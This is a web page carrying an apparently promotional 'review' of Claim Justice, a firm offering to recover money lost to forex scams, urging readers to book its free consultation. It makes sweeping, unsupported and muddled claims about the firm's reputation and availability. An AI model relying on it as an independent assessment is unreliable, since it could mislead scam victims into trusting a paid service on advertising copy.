	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span class="breadcrumb_last" aria-current="page">Claim Justice Review &#8211; Your Ideal Service Provider In Retrieving Back Stolen Funds</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://thetimeposts.com/category/business/" class="category term-color-3" rel="category">Business</a>
					</span>
					</div><h1 class="is-title post-title">Claim Justice Review  &#8211; Your Ideal Service Provider In Retrieving Back Stolen Funds</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item date"><time class="post-date" datetime="2022-04-15T22:35:39+00:00">April 15, 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2022-04-21T22:37:50+00:00">April 21, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://thetimeposts.com/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>6 Mins Read</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="cf service s-facebook service-lg" 
				title="Share on Facebook" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;text=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F04%2FClaim-Justice-Review.jpeg&#038;description=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="cf service s-pinterest service-lg" 
				title="Share on Pinterest" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">Pinterest</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="cf service s-linkedin service-sm" 
				title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;name=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="cf service s-tumblr service-sm" 
				title="Share on Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds%20https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="cf service s-whatsapp service-sm" 
				title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">WhatsApp</span>
							</a>
				
				
			<a href="https://vk.com/share.php?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;title=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="cf service s-vk service-sm" 
				title="Share on VKontakte" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-vk"></i>
				<span class="label">VKontakte</span>
							</a>
				
				
			<a href="mailto:?subject=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds&#038;body=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="cf service s-email service-sm" 
				title="Share via Email" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg" class="image-link media-ratio ar-bunyad-main" title="Claim Justice Review  &#8211; Your Ideal Service Provider In Retrieving Back Stolen Funds"><img fetchpriority="high" width="788" height="515" src="https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Claim Justice Review" sizes="(max-width: 788px) 100vw, 788px" title="Claim Justice Review  &#8211; Your Ideal Service Provider In Retrieving Back Stolen Funds" decoding="async" srcset="https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review.jpeg 1000w, https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review-300x180.jpeg 300w, https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review-768x461.jpeg 768w, https://thetimeposts.com/wp-content/uploads/2022/04/Claim-Justice-Review-480x288.jpeg 480w" /></a>		
								
				<div class="wp-caption-text">
					Claim Justice Review				</div>
					
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-4955" class="post-4955 post type-post status-publish format-standard has-post-thumbnail category-business category-reviews tag-claim-justice-review">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="cf service s-facebook" target="_blank" title="Facebook" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">Facebook</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&text=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="cf service s-twitter" target="_blank" title="Twitter" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">Twitter</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="cf service s-linkedin" target="_blank" title="LinkedIn" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">LinkedIn</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F04%2FClaim-Justice-Review.jpeg&description=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="cf service s-pinterest" target="_blank" title="Pinterest" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">Pinterest</span>

							</a>
				
				
			<a href="mailto:?subject=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds&body=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="cf service s-email" target="_blank" title="Email" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">Email</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
				
		<p>There are several scamming agencies actively carrying out their fraudulent activities online and offline. Majority of these scamming agencies are defrauding innocent people by convincing them to join them for forex trading. People failed to realize that they are fraudsters and pretending them to be forex brokers. Losing all the money at the hands of these so-called forex brokers is not something new or less surprising. So if you were victimized at the hands of such <a href="https://claim-justice.com/forex-scams/">forex scams</a> then realize this that the hope hasn’t ended. You are in need of scam recovery service provider immediately.</p>
<p>Today, you can bump into hundreds of such firms but the possibility is that you can again fall prey to scammers. What is important therefore is to do your homework first by deciding which particular recovery agent is needed by you. This <a href="https://tokenhell.com/claim-justice/">Claim Justice review</a> will give you suggestions whom you should go with for recovering your stolen funds.</p>
<p><strong>Claim Justice Review (claim-justice.com)</strong></p>
<p><strong>Reputation of Claim Justice</strong></p>
<p>If you want to make each penny of yours count then you need this recovery agent namely Claim Justice. This agent enjoys highly impeccable reputation in the field and is trusted by victims from all over the world. If you had been scammed at some point which had caused to massive financial loss, then review of Claim Justice is tailor-made for your eyes.</p>
<p><strong>Initial Advice Is Free</strong></p>
<p>Once you have been scammed then it is not easy to come out of the fear and put your trust in someone else. Even the past experience of the victim will hold him aback from entrusting further money to a recovery agent. But what if you are not charged a single penny if you decide to seek an expert advice in the first place. Such a free of cost expert advice is offered by Claim Justice to every individual and entity at the cost of nothing. In this manner you would be free from any fear of losing anything.</p>
<p>While utilizing this free consultation privilege, you can ask what you wish to ask from the Claim Justice’s representative. You can even ask the representative to rate the chances of success of the case, if you decide to acquire Claim Justice’s expert services. Furthermore, if you wish to know how the agent will be pursuing your recovery claim, you are free to ask. As a matter of fact, agent’s policy bounds Claim Justice to make full disclosure of the possible outcomes of the recovery claim.</p>
<p>Without a doubt, Claim Justice’s ‘free of cost consultation’ is a very convenient service which usually nobody else offers. Similarly, if you do not wish to avail services of Claim Justice then you can part your ways with the agent without a shame or any regret. The discretion is always with the victim rather than with the service provider. Even if you have made up your mind to engage Claim Justice for recovery of stolen funds then the agent cannot pressurize you.</p>
<p><strong>How Services of Claim Justice Are Obtained?</strong></p>
<p>Claim Justice has made its services accessible to all. It doesn’t matter whether you are a victim or no-victim. If you want to fight somebody else’s battle like the company in which you have been employed, then you can do so. What happens normally is that individuals as well as companies hesitate in telling others that they had been scammed. They are afraid that instead of showing solidarity with them, majority of the listeners would first identify problems within the victim. However, the victim does not want to go through this sense of loneliness where everybody would be blaming victim for the loss.</p>
<p>Hence, services of Claim Justice are being offered to everyone without fear or favor. Casts, creeds, religions, backgrounds etc. do not really matter at all for Claim Justice. If you are a victim of fraud, then you are the priority of this agent. Your interests are now the interests of Claim Justice and your loss is in fact the loss to Claim Justice.</p>
<p><strong>Advantages of Claim Justice</strong></p>
<p>Certainly a victim will hire Claim Justice only after judging the advantages. If the person fails to see any advantages then he wouldn’t want to be part of Claim Justice. However, this has never happened ever in the history of Claim Justice. Those who came seeking help, continued their relationship with the agent and in fact introduced more potential clients.</p>
<p>However there is a whole list of visible and unseen benefits which you can obtain if you decide to become Claim Justice’s partners.</p>
<p><strong>Most Obvious Advantage</strong></p>
<p>First of all, having Claim Justice on your side would simply means that you will be utilizing professionally top-notch investigation team. Secondly, pursuing of claim through Claim Justice would give you the right to enjoy best possible services at the cheapest rate ever. Thirdly, the service remains fully accessible and operational 5 days a week during entire 24 hours’ time in the 5 days.</p>
<p>Fourthly, and above all, one of the greatest offer that Claim Justice has in its bags of offers is the ‘Free Consultation’ service. There is however a difference between a free advice and consultation fee. At here, Claim Justice is simply referring to the aspect that a person does not need to pay anything if it is the first time for the person. For instance, you want to discuss an issue, probably a case of Claim Justice’s interest, but want to discuss first. You would be glad to know that whether the first query is easy or hard, exhaustive or less time consuming, you can have it for free.</p>
<p>This offer is available for newcomers only and afterwards the client and Claim Justice would be agreeing upon professional charges etc.</p>
<p><strong>Conclusion</strong></p>
<p>Frauds happen and they have been happening somewhere while we are reading this review. However, those days are now over when victim of online fraud was advised to forget what happened and move forward. Victim was advised as if nothing bad had ever happened to him. Although the mentality was wrong but because of the hurdles, there was no chance that the victim will be served with justice. Now you have people and organizations like Claim Justice which are not only willing to help but are committed to eliminate the memory of victimization.</p>
<p>Don’t waste any more time and avail the offer of free consultation. You are missing the ideal agent which is capable in retrieving for you your lost funds.</p>

				
		
		
		
	</div>
</div>
	
	<div class="the-post-tags"><a href="https://thetimeposts.com/tag/claim-justice-review/" rel="tag">Claim Justice Review</a></div>
			</article>

			
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>

									</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;text=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="service s-twitter tsi tsi-twitter" 
					title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>

									</a>
					
			
				<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;media=https%3A%2F%2Fthetimeposts.com%2Fwp-content%2Fuploads%2F2022%2F04%2FClaim-Justice-Review.jpeg&#038;description=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="service s-pinterest tsi tsi-pinterest" 
					title="Share on Pinterest" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Pinterest</span>

									</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>

									</a>
					
			
				<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F&#038;name=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds" class="service s-tumblr tsi tsi-tumblr" 
					title="Share on Tumblr" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Tumblr</span>

									</a>
					
			
				<a href="https://wa.me/?text=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds%20https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>

									</a>
					
			
				<a href="mailto:?subject=Claim%20Justice%20Review%20%20-%20Your%20Ideal%20Service%20Provider%20In%20Retrieving%20Back%20Stolen%20Funds&#038;body=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F" class="service s-email tsi tsi-envelope-o" 
					title="Share via Email" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Email</span>

									</a>
					
			
			
		</span>
	</div>
	


	<section class="navigate-posts">
	
		<div class="previous">
					<span class="main-color title"><i class="tsi tsi-chevron-left"></i> Previous Article</span><span class="link"><a href="https://thetimeposts.com/3-ways-to-be-safe-online/" rel="prev">3 Ways To Be Safe Online</a></span>
				</div>
		<div class="next">
					<span class="main-color title">Next Article <i class="tsi tsi-chevron-right"></i></span><span class="link"><a href="https://thetimeposts.com/what-to-pack-before-a-trip-to-kentucky/" rel="next">What To Pack Before A Trip To Kentucky</a></span>
				</div>		
	</section>



	<div class="author-box">
		<section class="author-info">

	<img alt='' src='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c675e8e983bd237f693cbcf40b5810853d11d4d37f87c5f29dfcb9501ac3f54f?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/>	
	<div class="description">
		<a href="https://thetimeposts.com/author/admin/" title="Posts by admin" rel="author">admin</a>		
		<ul class="social-icons">
					
			<li>
				<a href="https://thetimeposts.com" class="icon tsi tsi-home" title="Website"> 
					<span class="visuallyhidden">Website</span></a>				
			</li>
			
			
				</ul>
		
		<p class="bio"></p>
	</div>
	
</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="1">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-2 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/" class="image-link media-ratio ratio-16-9" title="Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable-Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:42:57+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/" class="image-link media-ratio ratio-16-9" title="What is Irritable Depression? Understanding the Overlooked Mood Disorder"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-450x253.webp 450w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-300x169.webp 300w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1024x576.webp 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-768x432.webp 768w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1536x864.webp 1536w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-150x84.webp 150w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression-1200x675.webp 1200w, https://thetimeposts.com/wp-content/uploads/2024/12/Irritable-Depression.webp 2000w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Irritable Depression"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:37:09+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/" class="image-link media-ratio ratio-16-9" title="Top 10 Law Firm Advertising Mistakes and How to Avoid Them"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/Law-Firm-Advertising.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" role="img" aria-label="Law Firm Advertising"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-13T11:34:15+00:00">December 13, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/" class="image-link media-ratio ratio-16-9" title="Breaking Down NDIS Plans: What You Need to Know"><span data-bgsrc="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-450x331.png 450w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-300x221.png 300w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-1024x754.png 1024w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS-768x565.png 768w, https://thetimeposts.com/wp-content/uploads/2024/12/NDIS.png 1080w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="NDIS"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://thetimeposts.com/breaking-down-ndis-plans-what-you-need-to-know/">Breaking Down NDIS Plans: What You Need to Know</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-12-03T09:45:59+00:00">December 3, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/claim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://thetimeposts.com/wp-login.php?redirect_to=https%3A%2F%2Fthetimeposts.com%2Fclaim-justice-review-your-ideal-service-provider-in-retrieving-back-stolen-funds%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
			
	
	<aside class="col-4 main-sidebar has-sep" data-sticky="1">
	
			<div class="inner theiaStickySidebar">
		
			
		<div id="recent-posts-3" class="widget widget_recent_entries">
		<div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Recent Posts</h5></div>
		<ul>
											<li>
					<a href="https://thetimeposts.com/payment-tech-trends-in-african-online-gambling/">Payment Tech Trends in African Online Gambling</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/signs-and-symptoms-of-irritable-depression-when-irritability-is-more-than-just-a-bad-mood/">Signs and Symptoms of Irritable Depression: When Irritability is More Than Just a Bad Mood</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/what-is-irritable-depression-understanding-the-overlooked-mood-disorder/">What is Irritable Depression? Understanding the Overlooked Mood Disorder</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/top-10-law-firm-advertising-mistakes-and-how-to-avoid-them/">Top 10 Law Firm Advertising Mistakes and How to Avoid Them</a>
									</li>
											<li>
					<a href="https://thetimeposts.com/tips-for-building-large-industrial-structures/">Tips for Building Large Industrial Structures</a>
									</li>
					</ul>

		</div><div id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://thetimeposts.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div><div id="meta-2" class="widget widget_meta"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Meta</h5></div>
		<ul>
						<li><a rel="nofollow" href="https://thetimeposts.com/wp-login.php">Log in</a></li>
			<li><a href="https://thetimeposts.com/feed/">Entries feed</a></li>
			<li><a href="https://thetimeposts.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>		</div>
	
	</aside>
	
</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-bold s-dark">

					
	
			<div class="lower-footer bold-footer-lower">
			<div class="ts-contain inner">

				

				
		<div class="spc-social-block spc-social spc-social-b ">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="#" class="link service s-pinterest" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-pinterest-p"></i>					<span class="visuallyhidden">Pinterest</span>
				</a>
									
			
		</div>

		
											
						<div class="links">
							<div class="menu-footer-container"><ul id="menu-footer" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-191"><a href="https://thetimeposts.com/about/">About</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-193"><a href="#">Privacy</a></li>
<li id="menu-item-2448" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2448"><a href="#">Help</a></li>
<li id="menu-item-2779" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2779"><a href="#">Terms</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-190"><a href="https://thetimeposts.com/contact/">Contact</a></li>
</ul></div>						</div>
						
				
				<div class="copyright">
					&copy; 2026 Designed by <a href="https://thetimeposts.com/">thetimeposts</a>.				</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://thetimeposts.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
